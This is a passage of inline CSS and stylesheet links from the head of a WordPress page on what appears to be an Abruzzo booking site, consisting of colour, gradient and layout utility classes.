linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/css/styles.css?ver=5.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext 